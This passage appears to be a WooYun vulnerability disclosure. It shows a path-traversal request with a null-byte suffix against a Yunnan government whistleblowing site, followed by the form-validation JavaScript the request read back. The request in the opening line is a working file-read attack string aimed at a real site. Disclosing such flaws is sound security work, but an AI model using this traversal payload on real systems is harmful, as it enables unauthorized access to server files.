 yunnan.12388.gov.cn/jubao/site/law_artile.jsp?id=../../scripts/site.js?%00.jpg
中共云南省纪委信访室
云南省监察厅举报中心
举报网站
首页 相关法律法规 网上举报须知 举报查询
function calclength(s) { var count = 0; for (var i = 0; i < s.length; i++) { if (s.charAt(i) >= " " && s.charAt(i) < "~") { count++; } else {
count = count + 2; } } return count; } function subs(s, len) { var count = 0; for (var i = 0; i < s.length; i++) { if (s.charAt(i) >= " " &&
s.charAt(i) < "~") { count++; if (count == len) { return s.substring(0, i); } } else { if (count >= len - 1) { return s.substring(0, i - 1); }
count = count + 2; } } return s; } function calcword() { len = calclength(jubaoForm.tareaSummary.value); lblSummaryNum.innerHTML = 8000 - len;
} function setSummaryNum() { calcword(); if (calclength(jubaoForm.tareaSummary.value) > 8000) { alert("\u6b63\u6587\u8d85\u957f!");
jubaoForm.tareaSummary.value = subs(jubaoForm.tareaSummary.value, 8000); lblSummaryNum.innerHTML = "0"; return false; } return true; }
function commitForm(myform) { if (myform.rand.value == "") {
alert("\u8ba4\u8bc1\u7801\u4e0d\u80fd\u4e3a\u7a7a\uff0c\u8bf7\u91cd\u65b0\u586b\u5199\uff01"); myform.rand.focus(); return false; } if
(myform.tbxDockName.value == "") {
alert("\u88ab\u4e3e\u62a5\u4eba\u7684\u59d3\u540d\u6216\u540d\u79f0\u4e0d\u80fd\u4e3a\u7a7a\uff0c\u8bf7\u91cd\u65b0\u586b\u5199\uff01");
myform.tbxDockName.focus(); return false; } var dockName = myform.tbxDockName.value; for (i = 0; i < dockName.length; i++) { if
((dockName.charAt(i) > " " && dockName.charAt(i) < ".") || (dockName.charAt(i) >= ":" && dockName.charAt(i) < "A") || (dockName.charAt(i) >= "
[" && dockName.charAt(i) < "a") || (dockName.charAt(i) >= "{" && dockName.charAt(i) < "~")) {
alert("\u88ab\u4e3e\u62a5\u4eba\u7684\u59d3\u540d\u6216\u88ab\u4e3e\u62a5\u7684\u5355\u4f4d\u540d\u79f0\u8bf7\u586b\u5199\u6c49\u5b57\uff01");
myform.tbxDockName.focus(); return false; } } if (myform.lbxDockLevel.value == "") {
alert("\u88ab\u4e3e\u62a5\u4eba\u7ea7\u522b\u4e0d\u80fd\u4e3a\u7a7a\uff0c\u8bf7\u91cd\u65b0\u586b\u5199\uff01"); myform.lbxDockLevel.focus();
return false; } if (myform.zone2.value == "") {
alert("\u88ab\u4e3e\u62a5\u4eba\u6240\u5c5e\u5730\u533a\u4e0d\u80fd\u4e3a\u7a7a\uff0c\u8bf7\u91cd\u65b0\u586b\u5199\uff01");
myform.zone2.focus(); return false; } if (myform.tbxDockAddr.value == "") {
www.wooyun.org